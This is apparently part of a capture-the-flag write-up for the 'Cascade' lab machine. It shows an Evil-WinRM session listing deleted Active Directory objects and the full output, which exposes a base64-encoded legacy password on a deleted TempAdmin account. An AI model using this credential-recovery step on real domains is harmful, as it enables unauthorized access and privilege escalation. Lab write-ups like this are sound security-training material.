 *Evil-WinRM* PS C:\Users\arksvc> Get-ADObject -Filter {displayName -eq "TempAdmin"}  -IncludeDeletedObjects -Properties *
accountExpires                  : 9223372036854775807
badPasswordTime                 : 0
badPwdCount                     : 0
CanonicalName                   : cascade.local/Deleted Objects/TempAdmin
                                  DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd                : YmFDVDNyMWFOMDBkbGVz
CN                              : TempAdmin
                                  DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage                        : 0
countryCode                     : 0
Created                         : 1/27/2020 3:23:08 AM
createTimeStamp                 : 1/27/2020 3:23:08 AM
Deleted                         : True
Description                     :
DisplayName                     : TempAdmin
DistinguishedName               : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData           : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName                       : TempAdmin
instanceType                    : 4
isDeleted                       : True
LastKnownParent                 : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff                      : 0
lastLogon                       : 0
logonCount                      : 0
Modified                        : 1/27/2020 3:24:34 AM
modifyTimeStamp                 : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN               : TempAdmin
Name                            : TempAdmin
                                  DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor            : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory                  :
ObjectClass                     : user
ObjectGUID                      : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid                       : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID                  : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet                      : 132245689883479503
sAMAccountName                  : TempAdmin
sDRightsEffective               : 0
userAccountControl              : 66048
userPrincipalName               : TempAdmin@cascade.local
uSNChanged                      : 237705
uSNCreated                      : 237695
whenChanged                     : 1/27/2020 3:24:34 AM
whenCreated                     : 1/27/2020 3:23:08 AM